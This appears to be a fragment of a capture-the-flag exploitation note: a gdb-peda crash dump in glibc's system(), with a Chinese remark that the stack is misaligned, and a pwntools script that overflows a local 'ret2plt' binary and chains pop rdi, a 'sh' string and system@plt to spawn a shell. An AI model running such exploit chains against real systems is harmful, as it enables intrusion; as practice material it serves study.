 R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7fee8a76a3f6 <do_system+1078>: movq xmm0,QWORD PTR [rsp+0x8]
0x7fee8a76a3fc <do_system+1084>: mov QWORD PTR [rsp+0x8],rax
0x7fee8a76a401 <do_system+1089>: movhps xmm0,QWORD PTR [rsp+0x8]
=> 0x7fee8a76a406 <do_system+1094>: movaps XMMWORD PTR [rsp+0x40],xmm0
0x7fee8a76a40b <do_system+1099>: call 0x7fee8a75a230 <__GI___sigaction>
0x7fee8a76a410 <do_system+1104>: lea rsi,[rip+0x39e1e9] # 0x7fee8ab08600 <quit>
0x7fee8a76a417 <do_system+1111>: xor edx,edx
0x7fee8a76a419 <do_system+1113>: mov edi,0x3
注意看栈，稀巴烂了，没有保持栈平衡
0000| 0x7fffb09bd858 --> 0x0
0008| 0x7fffb09bd860 --> 0x7fee8a8cee17 --> 0x2f6e69622f00632d ('-c')
0016| 0x7fffb09bd868 --> 0x0
0024| 0x7fffb09bd870 --> 0x0
0032| 0x7fffb09bd878 --> 0x7fee8a76a470 (<cancel_handler>: push rbx)
0040| 0x7fffb09bd880 --> 0x7fffb09bd874 --> 0x8a76a47000000000
0048| 0x7fffb09bd888 --> 0x0
0056| 0x7fffb09bd890 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00007fee8a76a406 in do_system (line=0x601070 <name> "sh") at ../sysdeps/posix/system.c:125
125 in ../sysdeps/posix/system.c
gdb-peda$ p $xmm0
$33 = {
v4_float = {-1.35710808e-32, 4.58925247e-41, -1.35710691e-32, 4.58925247e-41},
v2_double = {6.9496510605658546e-310, 6.9496510605654594e-310},
v16_int8 = {0x1f, 0xee, 0x8c, 0x8a, 0xee, 0x7f, 0x0, 0x0, 0x17, 0xee, 0x8c, 0x8a, 0xee, 0x7f, 0x0, 0x0},
v8_int16 = {0xee1f, 0x8a8c, 0x7fee, 0x0, 0xee17, 0x8a8c, 0x7fee, 0x0},
v4_int32 = {0x8a8cee1f, 0x7fee, 0x8a8cee17, 0x7fee},
v2_int64 = {0x7fee8a8cee1f, 0x7fee8a8cee17},
uint128 = 0x7fee8a8cee1700007fee8a8cee1f
}
gdb-peda$
tabs 1 go.py 1 ret2plt.c
19 from pwn import *
18
17
16 r = process('./ret2plt')
15 # context.log_level="debug"
14 raw_input(">>")
13
12 r.recvuntil('name?')
11 r.send('sh\x00')
10 r.recvuntil('something: ')
9
8 name_addr = 0x601070 # <name>
7 pop_rdi = 0x0000000000400733 # pop rdi ; ret
6 ret = 0x00000000004004fe # ret
5 system_plt = 0x0000000000400520 # <system@plt>
4
3 p = 'a'*0x18
2 p += p64(pop_rdi)
1 p += p64(name_addr)
20 # p += p64(ret)
1 p += p64(system_plt)
2
3 r.send(p)
4
5 r.interactive()
~
~
~
~
~
~
~
~
~
~
~
~